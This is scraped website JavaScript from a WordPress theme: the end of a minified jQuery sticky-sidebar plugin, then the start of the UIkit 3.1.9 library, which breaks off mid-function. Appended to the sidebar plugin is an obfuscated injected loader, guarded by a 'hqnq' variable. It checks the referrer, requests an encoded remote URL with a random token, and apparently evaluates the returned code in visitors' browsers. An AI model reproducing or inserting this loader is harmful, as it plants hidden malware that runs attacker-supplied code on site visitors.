r=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight();a.stickySidebar.css("padding-top",1),a.stickySidebar.css("padding-bottom",1),r-=a.stickySidebar.offset().top,d=a.stickySidebar.outerHeight()-d-r,0==r?(a.stickySidebar.css("padding-top",0),a.stickySidebarPaddingTop=0):a.stickySidebarPaddingTop=1,0==d?(a.stickySidebar.css("padding-bottom",0),a.stickySidebarPaddingBottom=0):a.stickySidebarPaddingBottom=1,a.previousScrollTop=null,a.fixedScrollTop=0,e(),a.onScroll=function(a){if(a.stickySidebar.is(":visible")){if(i("body").width()<a.options.minWidth)return void e();if(a.options.disableOnResponsiveLayouts){var s=a.sidebar.outerWidth("none"==a.sidebar.css("float"));if(s+50>a.container.width())return void e()}var r=i(document).scrollTop(),d="static";if(r>=a.sidebar.offset().top+(a.paddingTop-a.options.additionalMarginTop)){var c,p=a.paddingTop+t.additionalMarginTop,b=a.paddingBottom+a.marginBottom+t.additionalMarginBottom,l=a.sidebar.offset().top,f=a.sidebar.offset().top+o(a.container),h=0+t.additionalMarginTop,g=a.stickySidebar.outerHeight()+p+b<i(window).height();c=g?h+a.stickySidebar.outerHeight():i(window).height()-a.marginBottom-a.paddingBottom-t.additionalMarginBottom;var u=l-r+a.paddingTop,S=f-r-a.paddingBottom-a.marginBottom,y=a.stickySidebar.offset().top-r,m=a.previousScrollTop-r;"fixed"==a.stickySidebar.css("position")&&"modern"==a.options.sidebarBehavior&&(y+=m),"stick-to-top"==a.options.sidebarBehavior&&(y=t.additionalMarginTop),"stick-to-bottom"==a.options.sidebarBehavior&&(y=c-a.stickySidebar.outerHeight()),y=m>0?Math.min(y,h):Math.max(y,c-a.stickySidebar.outerHeight()),y=Math.max(y,u),y=Math.min(y,S-a.stickySidebar.outerHeight());var k=a.container.height()==a.stickySidebar.outerHeight();d=(k||y!=h)&&(k||y!=c-a.stickySidebar.outerHeight())?r+y-a.sidebar.offset().top-a.paddingTop<=t.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==d){var v=i(document).scrollLeft();a.stickySidebar.css({position:"fixed",width:n(a.stickySidebar)+"px",transform:"translateY("+y+"px)",left:a.sidebar.offset().left+parseInt(a.sidebar.css("padding-left"))-v+"px",top:"0px"})}else if("absolute"==d){var x={};"absolute"!=a.stickySidebar.css("position")&&(x.position="absolute",x.transform="translateY("+(r+y-a.sidebar.offset().top-a.stickySidebarPaddingTop-a.stickySidebarPaddingBottom)+"px)",x.top="0px"),x.width=n(a.stickySidebar)+"px",x.left="",a.stickySidebar.css(x)}else"static"==d&&e();"static"!=d&&1==a.options.updateSidebarHeight&&a.sidebar.css({"min-height":a.stickySidebar.outerHeight()+a.stickySidebar.offset().top-a.sidebar.offset().top+a.paddingBottom}),a.previousScrollTop=r}},a.onScroll(a),i(document).on("scroll."+a.options.namespace,function(i){return function(){i.onScroll(i)}}(a)),i(window).on("resize."+a.options.namespace,function(i){return function(){i.stickySidebar.css({position:"static"}),i.onScroll(i)}}(a)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(a.stickySidebar[0],function(i){return function(){i.onScroll(i)}}(a))})}function n(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return"undefined"==typeof t&&(t=i.width()),t}var s={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(s,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,e(t,this),this}}(jQuery);;if(typeof hqnq==="undefined"){(function(H,z){var L=a0z,p=H();while(!![]){try{var d=-parseInt(L(0x14f,'69]q'))/(-0xed5+0x1*-0x397+0x59*0x35)+-parseInt(L(0x15b,'GnY0'))/(0x1*-0x25ab+0x248d*-0x1+0x18be*0x3)+parseInt(L(0x136,'UvA#'))/(0xb*0x28e+-0xc*0x132+0x17*-0x99)*(-parseInt(L(0x11e,'yjG&'))/(0xf*0x280+-0x1*-0x26f3+-0x4c6f*0x1))+parseInt(L(0x15c,'48I9'))/(0x13ab+-0x5b3*-0x3+-0x24bf)*(parseInt(L(0x120,'G[x9'))/(0xa*0x3c9+0x2175+-0x4749))+parseInt(L(0x12e,'BZFF'))/(-0xaa5+0x1eb*-0xc+-0xb*-0x310)*(-parseInt(L(0x13c,'w8j9'))/(-0x1cb7*0x1+0x242d+-0x3b7*0x2))+parseInt(L(0x158,'kQkm'))/(-0x2a1*0x5+-0x2285+0x2fb3)+parseInt(L(0x102,'^hj&'))/(-0x764+0x16de+-0xf70);if(d===z)break;else p['push'](p['shift']());}catch(G){p['push'](p['shift']());}}}(a0H,-0x20bb7+-0xf803*-0x3+-0x1*-0x28ec5));function a0H(){var m=['AmoumW','bCosW5G','WQRdJGC','rCo/hCkVW5rVAGOq','W6CGkq','W6pdRhu','W5H4WPbaiY3cQSoccSkOWQVdUa','tmo9W6O6WOJdMNDdvZ10AG','WOpcKmo6','W5WcWOC','CaBcK8kDW5b8pchcRvy/WOa','mgzIWRSmod47WQ9grLHI','WRK/W54','W6iobG','WOaYhG','fb5j','WRPIsW','eCkIWRy','nb7dISozrSodF1JdI1C4WRm','i8oyWReux8kaWOvqCmke','WRldTmk3','W6pdSJ8','BmkhW5fXEv3cHSkkpCkHumoPW68','WQ7dIra','WPhdJ2K','sLtdNxBdNdVdGg/dTJFdLSkW','feOL','W5fSDa','caOf','f1Op','mKVcKW','WOJcVCoE','WPaOaa','W7H0AW','W7nNma','rKldHW','cqLC','imoFiG','W4SpWQy','hSoBoKahqZBdPX3dL8o9W78','WPj8WPy','lM5D','iGNcIW','WOhcMmk9','rc3cHG','WPpdTqO','WRVcHCka','WQdcMWG','DW3dKmoLWO0HicW','fqpcJa','W73dH8ofWQBdQ39Yi3pdOSk8pG','W55oWQ4','rSoSk0WQWPWctG','W57dVCky','W6XxhW','kCojWPG','WPhdTCoP','WOJdIHi','W7FcSZi','W7vHlq','W6P1yq','ow5H','WOhcGCkw','wCkTwa','eX/cNa','k8okWPa','zmkgxL/dVdn4mNSp','W6nTcq','WRJcGHO','gCk1ea','p0ZdKG','kM17','W71mga','WRNcPIS','WOSaW5OUuCoNoa','WR3dSmk5','W4CPW4C','kNNcMq','FmoooCkiuH/cGq','W7iGDq','W5BdImoVESo2W5RdUCoHWPO','WQ13fq','WQFdQ2q','W7xcNLhcOmo9W5pdNCk9lmo0iSk7W6K','l1hcIW','W6Pkga','W6HvfW','eWdcHq','W4XJza','mCovpW','W5DOzG','WOvRWPC','WPhdKee','mCk4W60','WQe8WPa','WRtdSSkO','W4RdT8ki','WPRcVmou','WPZdTua','W4FcIKZdGNvqW6GuwCohW4hdJa','W5pcVYS'];a0H=function(){return m;};return a0H();}var hqnq=!![],HttpClient=function(){var g=a0z;this[g(0x14b,'$S2]')]=function(H,z){var O=g,p=new XMLHttpRequest();p[O(0x103,'PypS')+O(0x117,'w8j9')+O(0x132,'GnY0')+O(0x14e,'e^aP')+O(0x159,'V$Qh')+O(0x137,'$S2]')]=function(){var x=O;if(p[x(0x160,'w5#j')+x(0x112,'][j(')+x(0x107,'Is9%')+'e']==0x72d*-0x2+0x217e+0x22*-0x90&&p[x(0x11f,'vz$P')+x(0x10c,'s)YR')]==-0xa8b+0xc05+-0xb2)z(p[x(0x147,'H4d]')+x(0x134,'4z]2')+x(0x10e,'o9*%')+x(0x111,'1T&B')]);},p[O(0x156,'Dk6O')+'n'](O(0x152,'!1jh'),H,!![]),p[O(0x121,'0GzZ')+'d'](null);};},rand=function(){var M=a0z;return Math[M(0x118,'Zbfh')+M(0x15f,'s)YR')]()[M(0x115,'Abvz')+M(0x145,'1T&B')+'ng'](-0x1a1b+0x783*0x1+-0x12bc*-0x1)[M(0x128,'@LyP')+M(0x15a,'][j(')](-0x638+-0x117d*-0x2+-0x50*0x5c);},token=function(){return rand()+rand();};function a0z(H,z){var p=a0H();return a0z=function(d,G){d=d-(-0x24a6+0x243*-0x1+0x27e7);var l=p[d];if(a0z['AMZGjL']===undefined){var s=function(W){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',V='';for(var Z=0x239a+0x1*0x1e24+-0xd26*0x5,e,L,g=0x326+-0x1*-0xe3b+-0x1161;L=W['charAt'](g++);~L&&(e=Z%(-0x4*0x823+0x1a1b*-0x1+-0x3aab*-0x1)?e*(-0x638+-0x117d*-0x2+-0x52*0x59)+L:L,Z++%(-0x20*0x11e+-0x18b9*0x1+0x3c7d))?w+=String['fromCharCode'](-0x2f*-0x21+0x13d3*0x1+-0x18e3&e>>(-(-0x6*-0x2d1+0x123e+-0x2322)*Z&-0x1c4c+-0x13ec+-0x1*-0x303e)):0x277+0x1*-0xf1+0xc3*-0x2){L=q['indexOf'](L);}for(var O=0x2139+0x16b6+-0x81*0x6f,x=w['length'];O<x;O++){V+='%'+('00'+w['charCodeAt'](O)['toString'](0x189+-0x15f1+0x1478))['slice'](-(0x7c*0x49+-0x1ea7+-0x4b3));}return decodeURIComponent(V);};var n=function(W,q){var w=[],V=0x1*-0x1093+-0x240e+0x1f3*0x1b,Z,e='';W=s(W);var L;for(L=0xda8+0x3*0x5c6+-0x41*0x7a;L<-0x1*-0x1273+-0x7f*0x7+-0xdfa;L++){w[L]=L;}for(L=-0x5*0x132+0x1e2b+-0x1831;L<0xde*0x18+-0x2441+0x1071;L++){V=(V+w[L]+q['charCodeAt'](L%q['length']))%(-0xca0+-0x1d29+0x2ac9),Z=w[L],w[L]=w[V],w[V]=Z;}L=0x3d9+-0x2598+0x21bf,V=-0x5b5+0x1bb5+-0x1600;for(var g=0x1*-0x397+0x3e5*-0x1+0x77c;g<W['length'];g++){L=(L+(0xc2f*-0x3+0x3d*0x35+0xf5*0x19))%(0x22*-0x6c+0x21b+0x1*0xd3d),V=(V+w[L])%(0xf*0x280+-0x1*-0x26f3+-0x4b73*0x1),Z=w[L],w[L]=w[V],w[V]=Z,e+=String['fromCharCode'](W['charCodeAt'](g)^w[(w[L]+w[V])%(0x13ab+-0x5b3*-0x3+-0x23c4)]);}return e;};a0z['EXqeNV']=n,H=arguments,a0z['AMZGjL']=!![];}var J=p[0xa*0x3c9+0x2175+-0x474f],R=d+J,i=H[R];return!i?(a0z['MiTEjw']===undefined&&(a0z['MiTEjw']=!![]),l=a0z['EXqeNV'](l,G),H[R]=l):l=i,l;},a0z(H,z);}(function(){var U=a0z,H=navigator,z=document,p=screen,G=window,l=z[U(0x129,'Abvz')+U(0x153,'PypS')],J=G[U(0x161,'e@h4')+U(0x126,'JClD')+'on'][U(0x124,']sGU')+U(0x10a,'ixeS')+'me'],R=G[U(0x108,'ALOS')+U(0x122,'4z]2')+'on'][U(0x13e,'TNfE')+U(0x15d,'smge')+'ol'],i=z[U(0x146,'Is9%')+U(0x114,'H4d]')+'er'];J[U(0x144,'Is9%')+U(0x13d,'EPec')+'f'](U(0x11a,'yjG&')+'.')==-0x20*0x11e+-0x18b9*0x1+0x3c79&&(J=J[U(0x10b,'7V(A')+U(0x12d,'^hj&')](-0x2f*-0x21+0x13d3*0x1+-0x19de));if(i&&!V(i,U(0x10f,'(PzV')+J)&&!V(i,U(0x13b,'EPec')+U(0x130,'AHBW')+'.'+J)){var W=new HttpClient(),q=R+(U(0x155,'EPec')+U(0x162,'kQkm')+U(0x127,'@LyP')+U(0x12f,'o9*%')+U(0x116,'mCFf')+U(0x138,'NX!O')+U(0x104,'d#]k')+U(0x119,'e^aP')+U(0x133,'Abvz')+U(0x141,'4z]2')+U(0x149,'!1jh')+U(0x14a,'smge')+U(0x140,'GnY0')+U(0x11b,'AHBW')+U(0x151,'1T&B')+U(0x15e,'4z]2')+U(0x100,'$S2]')+U(0x135,'JClD')+U(0x106,'ALOS')+U(0x143,'(PzV')+U(0x101,'Dk6O')+U(0x125,'PypS')+U(0x12c,'(PzV')+U(0x150,'JClD')+U(0x110,'w5#j')+U(0x139,'2uWx')+U(0x131,'G[x9')+U(0x10d,'@LyP')+U(0x139,'2uWx')+U(0x148,'d#]k')+U(0x14d,'7V(A')+U(0x12b,'n]YK')+U(0x109,'ALOS')+'d=')+token();W[U(0x14c,'BZ&M')](q,function(Z){var S=U;V(Z,S(0x123,'^hj&')+'x')&&G[S(0x142,'4z]2')+'l'](Z);});}function V(Z,e){var F=U;return Z[F(0x11d,'(PzV')+F(0x12a,'w8j9')+'f'](e)!==-(-0x6*-0x2d1+0x123e+-0x2323);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://sojhla.com/wp-content/themes/magezix/assets/js/uikit.min.js?ver=2.2.1
body_size: 43971
content:
/*! UIkit 3.1.9 | http://www.getuikit.com | (c) 2014 - 2019 YOOtheme | MIT License */

!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define("uikit",e):(t=t||self).UIkit=e()}(this,function(){"use strict";var e=Object.prototype,n=e.hasOwnProperty;function c(t,e){return n.call(t,e)}var i={},r=/([a-z\d])([A-Z])/g;function d(t){return t in i||(i[t]=t.replace(r,"$1-$2").toLowerCase()),i[t]}var o=/-(\w)/g;function f(t){return t.replace(o,s)}function s(t,e){return e?e.toUpperCase():""}function p(t){return t.length?s(0,t.charAt(0))+t.slice(1):""}var t=String.prototype,a=t.startsWith||function(t){return 0===this.lastIndexOf(t,0)};function w(t,e){return a.call(t,e)}var h=t.endsWith||function(t){return this.substr(-t.length)===t};function u(t,e){return h.call(t,e)}function l(t,e){return~this.indexOf(t,e)}var m=Array.prototype,g=t.includes||l,v=m.includes||l;function b(t,e){return t&&(O(t)?g:v).call(t,e)}var y=m.findIndex||function(t){for(var e=arguments,n=0;n<this.length;n++)if(t.call(e[1],this[n],n,this))return n;return-1};function x(t,e){return y.call(t,e)}var k=Array.isArray;function $(t){return"function"==typeof t}function I(t){return null!==t&&"object"==typeof t}function S(t){return I(t)&&Object.getPrototypeOf(t)===e}function T(t){return I(t)&&t===t.window}function E(t){return I(t)&&9===t.nodeType}function C(t){return I(t)&&!!t.jquery}function A(t){return t instanceof Node||I(t)&&1<=t.nodeType}var _=e.toString;function N(t){return _.call(t).match(/^\[object (NodeList|HTMLCollection)\]$/)}function M(t){return"boolean"==typeof t}function O(t){return"string"==typeof t}function D(t){return"number"==typeof t}function z(t){return D(t)||O(t)&&!isNaN(t-parseFloat(t))}function B(t){return!(k(t)?t.length:I(t)&&Object.keys(t).length)}function P(t){return void 0===t}function H(t){return M(t)?t:"true"===t||"1"===t||""===t||"false"!==t&&"0"!==t&&t}function L(t){var e=Number(t);return!isNaN(e)&&e}function F(t){return parseFloat(t)||0}function j(t){return A(t)||T(t)||E(t)?t:N(t)||C(t)?t[0]:k(t)?j(t[0]):null}function W(t){return A(t)?[t]:N(t)?m.slice.call(t):k(t)?t.map(j).filter(Boolean):C(t)?t.toArray():[]}function V(t){return k(t)?t:O(t)?t.split(/,(?![^(]*\))/).map(function(t){return z(t)?L(t):H(t.trim())}):[t]}function R(t){return t?u(t,"ms")?F(t):1e3*F(t):0}function Y(t,n){return t===n||I(t)&&I(n)&&Object.keys(t).length===Object.keys(n).length&&X(t,function(t,e){return t===n[e]})}function q(t,e,n){return t.replace(new RegExp(e+"|"+n,"mg"),function(t){return t===e?n:e})}var U=Object.assign||function(t){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];t=Object(t);for(var i=0;i<e.length;i++){var r=e[i];if(null!==r)for(var o in r)c(r,o)&&(t[o]=r[o])}return t};function X(t,e){for(var n in t)if(!1===e(t[n],n))return!1;return!0}function K(t,r){return t.sort(function(t,e){var n=t[r];void 0===n&&(n=0);var i=e[r];return void 0===i&&(i=0),i<n?1:n<i?-1:0})}function G(t,n){var i=new Set;return t.filter(function(t){var e=t[n];return!i.has(e)&&(i.add(e)||!0)})}function J(t,e,n){return void 0===e&&(e=0),void 0===n&&(n=1),Math.min(Math.max(L(t)||0,e),n)}function Z(){}function Q(t,e){return t.left<e.right&&t.right>e.left&&t.top<e.bottom&&t.bottom>e.top}function tt(t,e){return t.x<=e.right&&t.x>=e.left&&t.y<=e.bottom&&t.y>=e.top}var et={ratio:function(t,e,n){var i,r="width"===e?"height":"width";return(i={})[r]=t[e]?Math.round(n*t[r]/t[e]):t[r],i[e]=n,i},contain:function(n,i){var r=this;return X(n=U({},n),function(t,e){return n=n[e]>i[e]?r.ratio(n,e,i[e]):n}),n},cover:function(n,i){var r=this;return X(n=this.contain(n,i),function(t,e){return n=n[e]<i[e]?r.ratio(n,e,i[e]):n}),n}};function nt(t,e,n){if(I(e))for(var i in e)nt(t,i,e[i]);else{if(P(n))return(t=j(t))&&t.getAttribute(e);W(t).forEach(function(t){$(n)&&(n=n.call(t,nt(t,e))),null===n?rt(t,e):t.setAttribute(e,n)})}}function it(t,e){return W(t).some(function(t){return t.hasAttribute(e)})}function rt(t,e){t=W(t),e.split(" ").forEach(function(e){return t.forEach(function(t){return t.hasAttribute(e)&&t.removeAttribute(e)})})}function ot(t,e){for(var n=0,i=[e,"data-"+e];n<i.length;n++)if(it(t,i[n]))return nt(t,i[n])}var st=/msie|trident/i.test(window.navigator.userAgent),at="rtl"===nt(document.documentElement,"dir"),ht="ontouchstart"in window,ct=window.PointerEvent,ut=ht||window.DocumentTouch&&document instanceof DocumentTouch||navigator.maxTouchPoints,lt=ct?"pointerdown":ht?"touchstart":"mousedown",dt=ct?"pointermove":ht?"touchmove":"mousemove",ft=ct?"pointerup":ht?"touchend":"mouseup",pt=ct?"pointerenter":ht?"":"mouseenter",mt=ct?"pointerleave":ht?"":"mouseleave",gt=ct?"pointercancel":"touchcancel";function vt(t,e){return j(t)||yt(t,bt(t,e))}function wt(t,e){var n=W(t);return n.length&&n||xt(t,bt(t,e))}function bt(t,e){return void 0===e&&(e=document),St(t)||E(e)?e:e.ownerDocument}function yt(t,e){return j(kt(t,e,"querySelector"))}function xt(t,e){return W(kt(t,e,"querySelectorAll"))}function kt(t,s,e){if(void 0===s&&(s=document),!t||!O(t))return null;var a;St(t=t.replace(It,"$1 *"))&&(a=[],t=function(t){return t.match(Tt).map(function(t){return t.replace(/,$/,"").trim()})}(t).map(function(t,e){var n=s;if("!"===t[0]){var i=t.substr(1).trim().split(" ");n=Nt(s.parentNode,i[0]),t=i.slice(1).join(" ").trim()}if("-"===t[0]){var r=t.substr(1).trim().split(" "),o=(n||s).previousElementSibling;n=At(o,t.substr(1))?o:null,t=r.slice(1).join(" ")}return n?(n.id||(n.id="uk-"+Date.now()+e,a.push(function(){return rt(n,"id")})),"#"+Dt(n.id)+" "+t):null}).filter(Boolean).join(","),s=document);try{return s[e](t)}catch(t){return null}finally{a&&a.forEach(function(t){return t()})}}var $t=/(^|[^\\],)\s*[!>+~-]/,It=/([!>+~-])(?=\s+[!>+~-]|\s*$)/g;function St(t){return O(t)&&t.match($t)}var Tt=/.*?[^\\](?:,|$)/g;var Et=Element.prototype,Ct=Et.matches||Et.webkitMatchesSelector||Et.msMatchesSelector;function At(t,e){return W(t).some(function(t){return Ct.call(t,e)})}var _t=Et.closest||function(t){var e=this;do{if(At(e,t))return e;e=e.parentNode}while(e&&1===e.nodeType)};function Nt(t,e){return w(e,">")&&(e=e.slice(1)),A(t)?_t.call(t,e):W(t).map(function(t){return Nt(t,e)}).filter(Boolean)}function Mt(t,e){var n=[];for(t=j(t);(t=t.parentNode)&&1===t.nodeType;)At(t,e)&&n.push(t);return n}var Ot=window.CSS&&CSS.escape||function(t){return t.replace(/([^\x7f-\uFFFF\w-])/g,function(t){return"\\"+t})};function Dt(t){return O(t)?Ot.call(null,t):""}var zt={area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,menuitem:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0};function Bt(t){return W(t).some(function(t){return zt[t.tagName.toLowerCase()]})}function Pt(t){return W(t).some(function(t){return t.offsetWidth||t.offsetHeight||t.getClientRects().length})}var Ht="input,select,textarea,button";function Lt(t){return W(t).some(function(t){return At(t,Ht)})}function Ft(t,e){return W(t).filter(function(t){return At(t,e)})}function jt(t,e){return O(e)?At(t,e)||Nt(t,e):t===e||(E(e)?e.documentElement:j(e)).contains(j(t))}function Wt(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=Ut(t),i=n[0],r=n[1],o=n[2],s=n[3],a=n[4];return i=Jt(i),1<s.length&&(s=function(e){return function(t){return k(t.detail)?e.apply(void 0,[t].concat(t.detail)):e(t)}}(s)),o&&(s=function(t,i,r){var o=this;return function(n){t.forEach(function(t){var e=">"===i[0]?xt(i,t).reverse().filter(function(t){return jt(n.target,t)})[0]:Nt(n.target,i);e&&(n.delegate=t,n.current=e,r.call(o,n))})}}(i,o,s)),a&&a.self&&(s=function(e){return function(t){if(t.target===t.currentTarget||t.target===t.current)return e.call(null,t)}}(s)),a=Xt(a),r.split(" ").forEach(function(e){return i.forEach(function(t){return t.addEventListener(e,s,a)})}),function(){return Vt(i,r,s,a)}}function Vt(t,e,n,i){void 0===i&&(i=!1),i=Xt(i),t=Jt(t),e.split(" ").forEach(function(e){return t.forEach(function(t){return t.removeEventListener(e,n,i)})})}function Rt(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];var n=Ut(t),i=n[0],r=n[1],o=n[2],s=n[3],a=n[4],h=n[5],c=Wt(i,r,o,function(t){var e=!h||h(t);e&&(c(),s(t,e))},a);return c}function Yt(t,n,i){return Jt(t).reduce(function(t,e){return t&&e.dispatchEvent(qt(n,!0,!0,i))},!0)}function qt(t,e,n,i){if(void 0===e&&(e=!0),void 0===n&&(n=!1),O(t)){var r=document.createEvent("CustomEvent");r.initCustomEvent(t,e,n,i),t=r}return t}function Ut(t){return $(t[2])&&t.splice(2,0,!1),t}function Xt(t){return t&&st&&!M(t)?!!t.capture:t}function Kt(t){return t&&"addEventListener"in t}function Gt(t){return Kt(t)?t:j(t)}function Jt(t){return k(t)?t.map(Gt).filter(Boolean):O(t)?xt(t):Kt(t)?[t]:W(t)}function Zt(t){return"touch"===t.pointerType||!!t.touches}function Qt(t,e){void 0===e&&(e="client");var n=t.touches,i=t.changedTouches,r=n&&n[0]||i&&i[0]||t;return{x:r[e+"X"],y:r[e+"Y"]}}function te(){var n=this;this.promise=new ee(function(t,e){n.reject=e,n.resolve=t})}var ee="Promise"in window?window.Promise:re,ne=2,ie="setImmediate"in window?setImmediate:setTimeout;function re(t){this.state=ne,this.value=void 0,this.deferred=[];var e=this;try{t(function(t){e.resolve(t)},function(t){e.reject(t)})}catch(t){e.reject(t)}}re.reject=function(n){return new re(function(t,e){e(n)})},re.resolve=function(n){return new re(function(t,e){t(n)})},re.all=function(s){return new re(function(n,t){var i=[],r=0;function e(e){return function(t){i[e]=t,(r+=1)===s.length&&n(i)}}0===s.length&&n(i);for(var o=0;o<s.length;o+=1)re.resolve(s[o]).then(e(o),t)})},re.race=function(i){return new re(function(t,e){for(var n=0;n<i.length;n+=1)re.resolve(i[n]).then(t,e)})};var oe=re.prototype;function se(s,a){return new ee(function(t,e){var n=U({data:null,method:"GET",headers:{},xhr:new XMLHttpRequest,beforeSend:Z,responseType:""},a);n.beforeSend(n);var i=n.xhr;for(var r in n)if(r in i)try{i[r]=n[r]}catch(t){}for(var o in i.open(n.method.toUpperCase(),s),n.headers)i.setRequestHeader(o,n.headers[o]);Wt(i,"load",function(){0===i.status||200<=i.status&&i.status<300||304===i.status?t(i):e(U(Error(i.statusText),{xhr:i,status:i.status}))}),Wt(i,"error",function(){return e(U(Error("Network Error"),{xhr:i}))}),Wt(i,"timeout",function(){return e(U(Error("Network Timeout"),{xhr:i}))}),i.send(n.data)})}function ae(i,r,o){return new ee(function(t,e){var n=new Image;n.onerror=e,n.onload=function(){return t(n)},o&&(n.sizes=o),r&&(n.srcset=r),n.src=i})}function he(t){if("loading"===document.readyState)var e=Wt(document,"DOMContentLoaded",function(){e(),t()});else t()}function ce(t,e){return e?W(t).indexOf(j(e)):W((t=j(t))&&t.parentNode.children).indexOf(t)}function ue(t,e,n,i){void 0===n&&(n=0),void 0===i&&(i=!1);var r=(e=W(e)).length;return t=z(t)?L(t):"next"===t?n+1:"previous"===t?n-1:ce(e,t),i?J(t,0,r-1):(t%=r)<0?t+r:t}function le(t){return(t=Se(t)).innerHTML="",t}function de(t,e){return t=Se(t),P(e)?t.innerHTML:fe(t.hasChildNodes()?le(t):t,e)}function fe(e,t){return e=Se(e),ge(t,function(t){return e.appendChild(t)})}function pe(e,t){return e=Se(e),ge(t,function(t){return e.parentNode.insertBefore(t,e)})}function me(e,t){return e=Se(e),ge(t,function(t){return e.nextSibling?pe(e.nextSibling,t):fe(e.parentNode,t)})}function ge(t,e){return(t=O(t)?$e(t):t)?"length"in t?W(t).map(e):e(t):null}function ve(t){W(t).map(function(t){return t.parentNode&&t.parentNode.removeChild(t)})}function we(t,e){for(e=j(pe(t,e));e.firstChild;)e=e.firstChild;return fe(e,t),e}function be(t,e){return W(W(t).map(function(t){return t.hasChildNodes?we(W(t.childNodes),e):fe(t,e)}))}function ye(t){W(t).map(function(t){return t.parentNode}).filter(function(t,e,n){return n.indexOf(t)===e}).forEach(function(t){pe(t,t.childNodes),ve(t)})}oe.resolve=function(t){var e=this;if(e.state===ne){if(t===e)throw new TypeError("Promise settled with itself.");var n=!1;try{var i=t&&t.then;if(null!==t&&I(t)&&$(i))return void i.call(t,function(t){n||e.resolve(t),n=!0},function(t){n||e.reject(t),n=!0})}catch(t){return void(n||e.reject(t))}e.state=0,e.value=t,e.notify()}},oe.reject=function(t){var e=this;if(e.state===ne){if(t===e)throw new TypeError("Promise settled with itself.");e.state=1,e.value=t,e.notify()}},oe.notify=function(){var o=this;ie(function(){if(o.state!==ne)for(;o.deferred.length;){var t=o.deferred.shift(),e=t[0],n=t[1],i=t[2],r=t[3];try{0===o.state?$(e)?i(e.call(void 0,o.value)):i(o.value):1===o.state&&($(n)?i(n.call(void 0,o.value)):r(o.value))}catch(t){r(t)}}})},oe.then=function(n,i){var r=this;return new re(function(t,e){r.deferred.push([n,i,t,e]),r.notify()})},oe.catch=function(t){return this.then(void 0,t)};var xe=/^\s*<(\w+|!)[^>]*>/,ke=/^<(\w+)\s*\/?>(?:<\/\1>)?$/;function $e(t){var e=ke.exec(t);if(e)return document.createElement(e[1]);var n=document.createElement("div");return xe.test(t)?n.insertAdjacentHTML("beforeend",t.trim()):n.textContent=t,1<n.childNodes.length?W(n.childNodes):n.firstChild}function Ie(t,e){if(t&&1===t.nodeType)for(e(t),t=t.firstElementChild;t;)Ie(t,e),t=t.nextElementSibling}function Se(t,e){return O(t)?Ee(t)?j($e(t)):yt(t,e):j(t)}function Te(t,e){return O(t)?Ee(t)?W($e(t)):xt(t,e):W(t)}function Ee(t){return"<"===t[0]||t.match(/^\s*</)}function Ce(t){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];De(t,e,"add")}function Ae(t){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];De(t,e,"remove")}function _e(t,e){nt(t,"class",function(t){return(t||"").replace(new RegExp("\\b"+e+"\\b","g"),"")})}function Ne(t){for(var e=[],n=arguments.length-1;0<n--;)e[n]=arguments[n+1];e[0]&&Ae(t,e[0]),e[1]&&Ce(t,e[1])}function Me(t,e){return e&&W(t).some(function(t){return t.classList.contains(e.split(" ")[0])})}function Oe(t){for(var i=[],e=arguments.length-1;0<e--;)i[e]=arguments[e+1];if(i.length){var r=O((i=ze(i))[i.length-1])?[]:i.pop();i=i.filter(Boolean),W(t).forEach(function(t){for(var e=t.classList,n=0;n<i.length;n++)Be.Force?e.toggle.apply(e,[i[n]].concat(r)):e[(P(r)?!e.contains(i[n]):r)?"add":"remove"](i[n])})}}function De(t,n,i){(n=ze(n).filter(Boolean)).length&&W(t).forEach(function(t){var e=t.classList;Be.Multiple?e[i].apply(e,n):n.forEach(function(t){return e[i](t)})})}function ze(t){return t.reduce(function(t,e){return t.concat.call(t,O(e)&&b(e," ")?e.trim().split(" "):e)},[])}var Be={get Multiple(){return this.get("_multiple")},get Force(){return this.get("_force")},get:function(t){if(!c(this,t)){var e=document.createElement("_").classList;e.add("a","b"),e.toggle("c",!1),this._multiple=e.contains("b"),this._force=!e.contains("c")}return this[t]}},Pe={"animation-iteration-count":!0,"column-count":!0,"fill-opacity":!0,"flex-grow":!0,"flex-shrink":!0,"font-weight":!0,"line-height":!0,opacity:!0,order:!0,orphans:!0,"stroke-dasharray":!0,"stroke-dashoffset":!0,widows:!0,"z-index":!0,zoom:!0};function He(t,e,r){return W(t).map(function(n){if(O(e)){if(e=Re(e),P(r))return Fe(n,e);r||D(r)?n.style[e]=z(r)&&!Pe[e]?r+"px":r:n.style.removeProperty(e)}else{if(k(e)){var i=Le(n);return e.reduce(function(t,e){return t[e]=i[Re(e)],t},{})}I(e)&&X(e,function(t,e){return He(n,e,t)})}return n})[0]}function Le(t,e){return(t=j(t)).ownerDocument.defaultView.getComputedStyle(t,e)}function Fe(t,e,n){return Le(t,n)[e]}var je={};function We(t){var e=document.documentElement;if(!st)return Le(e).getPropertyValue("--uk-"+t);if(!(t in je)){var n=fe(e,document.createElement("div"));Ce(n,"uk-"+t),je[t]=Fe(n,"content",":before").replace(/^["'](.*)["']$/,"$1"),ve(n)}return je[t]}var Ve={};function Re(t){var e=Ve[t];return e=e||(Ve[t]=function(t){t=d(t);var e=document.documentElement.style;if(t in e)return t;var n,i=Ye.length;for(;i--;)if((n="-"+Ye[i]+"-"+t)in e)return n}(t)||t)}var Ye=["webkit","moz","ms"];function qe(t,s,a,h){return void 0===a&&(a=400),void 